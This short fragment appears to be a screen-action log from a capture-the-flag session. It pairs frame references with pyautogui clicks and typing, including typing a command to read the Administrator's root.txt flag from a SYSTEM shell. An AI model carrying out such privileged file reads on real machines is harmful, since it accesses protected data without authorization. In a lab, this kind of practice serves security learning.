
# Step: Paste type c:\users\Administrator\Desktop\root.txt into the SYSTEM shell
pyautogui.rightClick(533, 154)
pyautogui.write('type c:\\users\\Administrator\\Desktop\\root.txt')

pyautogui.moveTo(598, 321)
